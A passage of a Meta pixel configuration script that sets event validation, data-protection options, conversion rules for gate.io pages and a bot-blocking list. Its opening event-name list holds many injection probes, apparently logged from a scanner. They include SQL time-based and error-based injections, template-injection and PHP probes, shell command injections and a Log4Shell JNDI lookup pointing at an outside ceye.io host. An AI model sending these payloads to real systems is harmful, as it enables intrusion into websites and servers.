834090612)","'-var_dump(md5(872828490))-'","gl6z.com","${\u0040var_dump(md5(844128174))};","nfpcdbxqegucbhdshvpx","${944314690+857469196}","extractvalue(1,concat(char(126),md5(1651959815)))","PageView'and'c'='l","fn1a.com","#set($c=840286659+879973241)${c}$c","${821631629+861668869}","\u003C\u0025- 882527361+994176589 \u0025>","\/*1*\/{{887857350+826584533}}","${(862387285+821824349)?c}","PageView|expr 831981638 + 919697439","expr 947844261 + 849958124","PageView$(expr 907095061 + 989109873)","PageView&set \/A 925347450+802113218","PageView\nexpr 855129886 + 887164202","rlsduvxakythgyuqyhhm","${\u0040var_dump(md5(584126492))};","'-var_dump(md5(724266498))-'","${992208049+813858296}","ypRQH","ypRQH\u003CypRQH>ypRQH'ypRQH\"ypRQH\/ypRQH-ypRQH","EblKE","EblKE\u003CEblKE>EblKE'EblKE\"EblKE\/EblKE-EblKE","PageView\"and\"a\"=\"b","PageView'and'm'='w","PageView\"and\"r\"=\"r","PageView\"and\"w\"=\"y","PageView'and'd'='d","PageView'and'i'='l","extractvalue(1,concat(char(126),md5(1143732157)))","rkqqzflcyfnopllspqkc","yzkrwmwqvztpzuyyycjj","extractvalue(1,concat(char(126),md5(1405570631)))","\u003C\u0025=1986-60-25\u0025>","\u003C\u0025=1986-11-40\u0025>","{1975-10-30}","{2017-20-10}","${1982-20-10}","${2015-60-14}","{{1971-11-26}}","{{1983-30-60}}","ZAFZTBhfLe\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7383587855 - 142075341#","amspuaxsdcypxhvfzvbjl; 4632704155-3747925859","amspuaxsdcypxhvfzvbjl|| 6430130995-505764916","PageView\ufffd'))\/**\/And\/**\/SleeP(8) --","ZAFZTBhfLe\ufffd' \/**\/And\/**\/SleeP(6) --","amspuaxsdcypxhvfzvbjl; 4566261152-3833345964","ZAFZTBhfLe\ufffd')\/**\/And\/**\/SleeP(7) --","PageView&& expr 7351030920 - 3840336594","amspuaxsdcypxhvfzvbjl|| 5006711854-2330356666","PageView\ufffd')\/**\/And\/**\/SleeP(5) --","PageView\ufffd' \/**\/And\/**\/SleeP(8) --","1980-00-40","1973-10-10","\u003C\u0025=1995-40-17\u0025>","\u003C\u0025=1989-00-14\u0025>","PageView\"and\"i\"=\"i","PageView\"and\"f\"=\"t","PageView'and'c'='i","extractvalue(1,concat(char(126),md5(1214407713)))","qllunchscgrcjmolrcdi","PageView'and'v'='l","PageView\"and\"g\"=\"x","PageView\"and\"p\"=\"p","extractvalue(1,concat(char(126),md5(1614082249)))","ppninvksycnzjcvmppbn","PageView\"and\"q\"=\"p","PageView'and'u'='p","zdstpklaooewsgnaltbv","extractvalue(1,concat(char(126),md5(1165156436)))","PageView\"and\"q\"=\"r","PageView'and'c'='z","${989959082+821329244}","yzslvnbzmwcbrgnvgslo","\u003C\u0025- 818531410+999501679 \u0025>","#set($c=840686043+948025644)${c}$c","${921226655+996873045}","${(958680086+948695901)?c}","\/*1*\/{{842650138+964924910}}","PageView|expr 888300079 + 982992041","expr 832387070 + 979780204","PageView$(expr 929096192 + 969922239)","PageView&set \/A 918085724+879952498","PageView\nexpr 905289334 + 918103419","ubgb.com","${\u0040var_dump(md5(871170626))};","'-var_dump(md5(392328478))-'","PageView\"and\"z\"=\"r","PageView'and'a'='i","PageView'and'p'='p","extractvalue(1,concat(char(126),md5(1943355846)))","rouonwneaaryktyqoqik","PageView\"and\"k\"=\"f","PageView\"and\"b\"=\"b","PageView'and'd'='y","#set($c=991875895+920109235)${c}$c","\u003C\u0025- 932937615+944260806 \u0025>","${(949715056+881952122)?c}","${871401919+820228164}","\/*1*\/{{993677094+954236617}}","s7fb.com","PageView&set \/A 974581182+975170922","expr 933419583 + 950521938","PageView$(expr 830873856 + 941834052)","PageView|expr 889438466 + 821639000","PageView\nexpr 844210775 + 811600079","${851373859+897315899}","${\u0040var_dump(md5(722930680))};","'-var_dump(md5(804617770))-'","hdyqhaxusmwghspwvqyq","extractvalue(1,concat(char(126),md5(1574154354)))","PageView'and'w'='f","PageView\"and\"b\"=\"w","extractvalue(1,concat(char(126),md5(1577078931)))","8le4.com","${\u0040var_dump(md5(139483853))};","\/*1*\/{{905465892+948651264}}","'-var_dump(md5(501131038))-'","\u003C\u0025- 988011081+805651665 \u0025>","${863138446+820707116}","#set($c=874177648+957070554)${c}$c","${(920672744+950504728)?c}","${911641676+901782297}","PageView|expr 910509541 + 870167636","vyivfkqaijzsdbzchynu","PageView\nexpr 949376594 + 834450157","PageView$(expr 934035516 + 841088662)","PageView&set \/A 837611182+808262674","expr 900949196 + 933167954","PageView\"and\"z\"=\"l","extractvalue(1,concat(char(126),md5(1909835830)))","etd6.com","#set($c=898425592+945154113)${c}$c","\u003C\u0025- 930135098+900783904 \u0025>","${(862493356+825873129)?c}","\/*1*\/{{971007257+830344498}}","${979590641+848954392}","'-var_dump(md5(933171416))-'","${989702002+921520511}","${\u0040var_dump(md5(426230795))};","expr 863344361 + 882370237","mlbdaqzouiintmtauxol","PageView|expr 999379862 + 875446942","PageView&set \/A 956771576+992880091","PageView$(expr 840447544 + 998408334)","PageView\nexpr 995035597 + 829037276","PageView\"and\"h\"=\"h","PageView'and'x'='q","PageView\"and\"t\"=\"u","extractvalue(1,concat(char(126),md5(1631758585)))","\u003C\u0025- 915964999+923030591 \u0025>","${(893578334+963271282)?c}","#set($c=845518111+908426057)${c}$c","${951100566+804572603}","\/*1*\/{{917860843+824428646}}","expr 854037934 + 883105832","'-var_dump(md5(559909557))-'","PageView&set \/A 826442515+996983749","${\u0040var_dump(md5(328969275))};","PageView$(expr 871074278 + 941437117)","PageView|expr 873313967 + 996185282","PageView\nexpr 834224385 + 938323410","gswi.com","${857143545+956287228}","zqtkpvdhujndqeeqrbtu","PageView\"and\"v\"=\"u","PageView'and'g'='p","le5z.com","expr 921201155 + 968471716","PageView&set \/A 882792904+824573748","PageView|expr 871700312 + 982484577","PageView\nexpr 817583238 + 888952617","PageView$(expr 845776586 + 928955639)","\u003C\u0025- 814013897+856732758 \u0025>","#set($c=800171021+968487999)${c}$c","${(953324532+818824565)?c}","${947816778+942377115}","\/*1*\/{{923785467+826839809}}","extractvalue(1,concat(char(126),md5(1634193999)))","${\u0040var_dump(md5(299957328))};","'-var_dump(md5(814628876))-'","${830207309+947548629}","ychppvaagucindnbecxj","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView\"and\"g\"=\"f","PageView'and'z'='k","PageView'and'h'='h","extractvalue(1,concat(char(126),md5(1374220993)))","expr 925347349 + 810336598","a5in.com","\u003C\u0025- 961100405+866806719 \u0025>","#set($c=960632315+894283170)${c}$c","PageView&set \/A 962153374+933141932","PageView$(expr 992979305 + 892645630)","${(863709261+940535715)?c}","PageView|expr 965963980 + 939681455","\/*1*\/{{854578411+861200102}}","${928129704+829749674}","PageView\nexpr 823571606 + 811292963","${\u0040var_dump(md5(607845212))};","'-var_dump(md5(475449231))-'","${845752954+956019810}","ptpnrxtarkyeyprtjmnu","extractvalue(1,concat(char(126),md5(1614013044)))","#set($c=859753153+962490696)${c}$c","${938229503+967590350}","isfy.com","\/*1*\/{{977430807+976985239}}","\u003C\u0025- 939452777+996546590 \u0025>","${(862401971+869140697)?c}","PageView'and'a'='t","PageView\"and\"l\"=\"g","${886789614+802213075}","kkzjqddhqmikvqnwuhrl","PageView|expr 995402703 + 927161729","expr 969763744 + 889180192","PageView&set \/A 999325673+894969213","PageView$(expr 896242166 + 928610263)","'-var_dump(md5(707422812))-'","PageView\nexpr 941208741 + 930246100","${\u0040var_dump(md5(461115530))};","PageView\"and\"u\"=\"i","PageView'and'q'='b","extractvalue(1,concat(char(126),md5(1449704809)))","4vfn.com","expr 961948402 + 970907090","PageView&set \/A 889646956+917520840","PageView\nexpr 901119197 + 941395030","PageView|expr 973755628 + 955269384","PageView$(expr 911682532 + 836536042)","\u003C\u0025- 878279781+935993040 \u0025>","\/*1*\/{{960941781+824983990}}","${(967734256+926967696)?c}","#set($c=968738987+929771734)${c}$c","${943303712+918770438}","${954374277+896602593}","${\u0040var_dump(md5(135596125))};","'-var_dump(md5(852688927))-'","xjjxvqruqifbwaatgfzn","fm1u.com","extractvalue(1,concat(char(126),md5(1528656455)))","\u003C\u0025- 896175112+892048427 \u0025>","#set($c=961789076+925337952)${c}$c","'-var_dump(md5(878073634))-'","${990045676+877104362}","${\u0040var_dump(md5(238986941))};","${(815980481+801472970)?c}","\/*1*\/{{956148401+919623510}}","PageView\"and\"y\"=\"m","nevywotlwejkvauhryho","PageView\"and\"f\"=\"f","PageView'and'i'='v","PageView'and'f'='f","expr 903925299 + 974613595","PageView&set \/A 875421529+994339771","${833848567+979092291}","PageView\nexpr 911756683 + 945598657","PageView|expr 964567505 + 952298471","PageView$(expr 847029166 + 838615985)","PageView'and'b'='b","PageView'and'm'='z","PageView\"and\"m\"=\"q","PageView'and'e'='e","PageView\"and\"x\"=\"x","PageView'and'n'='c","${(966121694+858086911)?c}","extractvalue(1,concat(char(126),md5(1501770457)))","${941200430+934347530}","#set($c=943564317+820131977)${c}$c","\/*1*\/{{838745853+842294033}}","\u003C\u0025- 881427677+817185749 \u0025>","expr 998702904 + 833251421","PageView|expr 901464579 + 889995215","PageView&set \/A 862210525+900799919","PageView\nexpr 844098148 + 946523663","PageView$(expr 854443428 + 861786533)","${899901023+909573270}","f1u8.com","extractvalue(1,concat(char(126),md5(1257770998)))","'-var_dump(md5(288720406))-'","${\u0040var_dump(md5(158333318))};","hubwizxpclmixpgyxtao","\/*1*\/{{941904402+967503803}}","\u003C\u0025- 924082375+906617316 \u0025>","${888669643+938647845}","${(987304733+972563985)?c}","#set($c=815472500+929179111)${c}$c","1b0m.com","'-var_dump(md5(274804635))-'","${\u0040var_dump(md5(693287043))};","${849026454+953612818}","elljilnokkeakrpysfeo","PageView|expr 936804293 + 967699858","PageView&set \/A 943731977+872993995","expr 836946950 + 904013979","PageView\nexpr 912407738 + 907760105","PageView$(expr 998023744 + 853200391)","PageView'and'u'='d","PageView\"and\"w\"=\"e","PageView'and't'='t","extractvalue(1,concat(char(126),md5(1190124370)))","#set($c=827910278+863532334)${c}$c","\u003C\u0025- 912676161+941252783 \u0025>","${(818478697+815958634)?c}","\/*1*\/{{928208738+941764050}}","${903624915+956788413}","${\u0040var_dump(md5(970099400))};","'-var_dump(md5(351650779))-'","91u9.com","${968367169+982315490}","expr 981534545 + 903918225","zbvlowasfesfvckaarru","PageView$(expr 899895137 + 848457708)","PageView|expr 885882076 + 853059230","PageView&set \/A 823777566+819158537","PageView\nexpr 932555812 + 945792973","PageView\"and\"c\"=\"u","PageView\"and\"t\"=\"t","PageView'and'o'='s","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1172733129)))","${851343520+816777127}","\u003C\u0025- 961094478+826299297 \u0025>","#set($c=945969227+829051205)${c}$c","${(829190908+874879527)?c}","${992603166+966975383}","\/*1*\/{{817555124+866332838}}","${\u0040var_dump(md5(778601030))};","'-var_dump(md5(620079729))-'","PageView&set \/A 912449667+974545469","expr 872182822 + 877804559","PageView|expr 876229707 + 876525060","PageView$(expr 970199923 + 849639713)","47lb.com","PageView\nexpr 843090863 + 824298388","phnvlpmodxzsbrckiopc","PageView\"and\"s\"=\"s","PageView'and'e'='c","PageView\"and\"d\"=\"v","\u003C\u0025- 822007186+975564434 \u0025>","${831010160+928317808}","\/*1*\/{{808765653+838614833}}","${(827900325+831066714)?c}","#set($c=877251582+968758887)${c}$c","axsb.com","PageView$(expr 986234420 + 853002542)","PageView&set \/A 822205711+933017615","extractvalue(1,concat(char(126),md5(1161773540)))","expr 837234412 + 980824717","PageView|expr 824118993 + 990416979","nftcieuojrwhyartcbkl","PageView\nexpr 955499022 + 806796023","'-var_dump(md5(510615023))-'","${813950811+845633501}","${\u0040var_dump(md5(693159799))};","PageView'and'n'='n","PageView'and'x'='x","PageView\"and\"y\"=\"y","PageView\"and\"g\"=\"e","${980227504+966189883}","${801347343+855466541}","\u003C\u0025- 943501864+830231148 \u0025>","\/*1*\/{{826402383+853586438}}","#set($c=914193669+815370284)${c}$c","${(832813687+921291306)?c}","extractvalue(1,concat(char(126),md5(1160913651)))","${\u0040var_dump(md5(275185868))};","'-var_dump(md5(731510328))-'","v4c5.com","expr 993004540 + 987957762","PageView&set \/A 878560088+868328454","cyaznosjuzxywalgsbgg","PageView\nexpr 841313178 + 887201265","PageView|expr 849908754 + 982577036","PageView$(expr 852219264 + 869484832)","PageView\"and\"d\"=\"d","PageView'and'y'='m","PageView\"and\"s\"=\"e","\/*1*\/{{842677980+985246571}}","#set($c=877556765+935907850)${c}$c","${898466626+830897792}","${(824020051+925395944)?c}","\u003C\u0025- 809072950+925186254 \u0025>","${889024881+900157489}","1e4i.com","PageView\nexpr 845553330 + 871097638","${\u0040var_dump(md5(909183287))};","'-var_dump(md5(377341186))-'","extractvalue(1,concat(char(126),md5(1048157740)))","PageView&set \/A 835834911+959248919","PageView|expr 885768520 + 818669046","PageView$(expr 895677505 + 971374300)","expr 936996460 + 941281370","yikrugkajycebdabxdqj","PageView\"and\"b\"=\"x","PageView\"and\"a\"=\"a","PageView'and'g'='v","PageView'and'a'='a","extractvalue(1,concat(char(126),md5(1815023999)))","ovnd.com","PageView&set \/A 934865239+946877875","PageView$(expr 895404068 + 834023568)","PageView|expr 957305802 + 845567791","expr 894707407 + 944167101","PageView\nexpr 931719359 + 946742110","${935961296+867739718}","${(807626488+934257738)?c}","\u003C\u0025- 932753123+846927149 \u0025>","#set($c=943629836+889066834)${c}$c","\/*1*\/{{827818757+897741854}}","tpvhevdyqkfnfrefawik","${905474704+898821034}","'-var_dump(md5(856878472))-'","${\u0040var_dump(md5(601442034))};","extractvalue(1,concat(char(126),md5(1931456052)))","PageView\"and\"w\"=\"w","PageView\"and\"a\"=\"g","PageView'and'c'='m","PageView'and'm'='m","21e6.com","PageView$(expr 822977648 + 968680413)","PageView&set \/A 983721211+903874711","expr 967874745 + 963733923","PageView\nexpr 849575897 + 872440524","PageView|expr 961710755 + 853213998","\u003C\u0025- 809492142+927064056 \u0025>","${(802319146+875227738)?c}","#set($c=938913303+936921672)${c}$c","${956612301+961062887}","\/*1*\/{{873068207+844257894}}","'-var_dump(md5(905765638))-'","${\u0040var_dump(md5(109097519))};","${913791676+919392198}","vunuxdiegkxmwpedybfs","extractvalue(1,concat(char(126),md5(1295200833)))","expr 912465036 + 965276638","9xhd.com","PageView$(expr 968316383 + 947405728)","PageView&set \/A 985716730+944665008","PageView\nexpr 903627292 + 808072554","PageView|expr 954531779 + 975169243","\/*1*\/{{823291470+886688747}}","${994980408+867191829}","${(902884986+812909620)?c}","#set($c=833974330+885827397)${c}$c","\u003C\u0025- 840817490+916682103 \u0025>","'-var_dump(md5(559706774))-'","PageView\"and\"z\"=\"k","${\u0040var_dump(md5(997442233))};","PageView\"and\"m\"=\"m","PageView'and'i'='i","PageView'and'o'='b","tmalnknhapdidxxckiag","${981093981+804681953}","${819544086+954144308}","#set($c=844504640+852969606)${c}$c","${(900197780+814682548)?c}","\u003C\u0025- 824370481+989166798 \u0025>","expr 854931945 + 836570052","PageView&set \/A 911483927+981965639","PageView$(expr 924570004 + 989885395)","\/*1*\/{{916274777+850560027}}","PageView|expr 933202912 + 957789721","PageView\nexpr 938407177 + 896908017","PageView\"and\"d\"=\"i","PageView'and'c'='c","PageView\"and\"k\"=\"k","PageView'and'x'='l","'-var_dump(md5(334436249))-'","extractvalue(1,concat(char(126),md5(1368984610)))","${\u0040var_dump(md5(386126986))};","n1vi.com","${804757894+922220686}","dlaufxbjvrzcpsftxpnv","extractvalue(1,concat(char(126),md5(1569600094)))","\/*1*\/{{855544272+955489912}}","${848962068+887532153}","${(916965274+975428169)?c}","\u003C\u0025- 909781675+922207878 \u0025>","#set($c=983141559+957086123)${c}$c","PageView|expr 933912475 + 922026461","expr 842936250 + 932098562","PageView$(expr 950167892 + 817948572)","PageView&set \/A 906992702+997835113","PageView\nexpr 919088824 + 809713772","${968265034+863595613}","4suy.com","PageView\"and\"l\"=\"a","PageView\"and\"v\"=\"v","${\u0040var_dump(md5(667671746))};","'-var_dump(md5(502190835))-'","PageView'and'i'='y","PageView'and'w'='w","cdykozgbdzecuhltdnoo","${jndi:rmi:\/\/1747816454157njmxa.ig7lg4.ceye.io}","__missing_event","'-var_dump(md5(753289586))-'","${\u0040var_dump(md5(775511203))};","https:16843009","kgos.com","yglvrsdbpmuzrbhrzrnx","PageView sleep(10)#","PageView''","PageView\"and\"l\"=\"l","PageView\u9388'\"\\(","PageView'and'q'='q","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"k\"=\"m","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'o'='i","extractvalue(1,concat(char(126),md5(1365988318)))","PageView'\"\\(","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","PageView\"","PageView'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("992640478977010", "EventValidation", true);
config.set("992640478977010", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("992640478977010", "ProtectedDataMode", true);
config.set("992640478977010", "ccRuleEvaluator", {"ccRules":[{"id":"1398841821301056","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io\/"}}]}]}},{"id":"9306382472781974","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9061516110624299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23994554480145466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9322997084414432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269333616496064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846346342137878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9305523686234446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9319725394810536"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9759539930743445"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9259302264188413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315007378553111"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28683757791267880"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28728598746788051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9715290268534846"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9546428402138381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902657276506361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28896669026648063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9329210773794477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345690465516845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9851247508220028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9361671280591729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28784130204565099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9394854343883369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9372973652740257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8387434658047630"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28846840631597884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28769267059385751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9609079835879709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255601687857451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9213403098754820"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241164409293613"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28737863039195445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665077103536891"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9488388804581114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9575615879169691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9563835233681912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9336160169771396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9302961026447196"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8662493657183562"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396049763821550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28842152195400554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9839307222768716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9184498628329761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9276498045804668"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28824277207218675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24170830155840264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9769964669700392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9682491478481267"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9653742584648753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9643082809049791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587635127924452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9434750646637809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9173388576117594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9691496510902322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29781106331488275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697160550306176"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9425065457546523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9414683608587983"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9117645738303470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28965237656424306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9694074910643448"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9204852062901160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8745089105591635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29199317936320132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9822501711095544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29323947350537253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150183904581768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557420144280846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9522900797767566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9055408194587588"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9766613533349722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9298311866883920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24174083245514001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9061268324002940"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8965237706915113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29523021660618295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386166590974568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28892938926988756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24147053308228113"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9975981409080954"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689719531128132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28763213473323208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9218733358236988"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29715112391421218"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("992640478977010", "CCRuleEvaluator", true);
config.set("992640478977010", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("992640478977010", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("992640478977010", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("992640478977010", "CookieDeprecationLabel", true);
config.set("992640478977010", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("992640478977010", "UnwantedParams", true);
instance.optIn("992640478977010", "ShadowTest", true);
config.set("992640478977010", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("992640478977010", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("992640478977010", "TopicsAPI", true);
config.set("992640478977010", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("992640478977010", "Gating", true);
config.set("992640478977010", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS 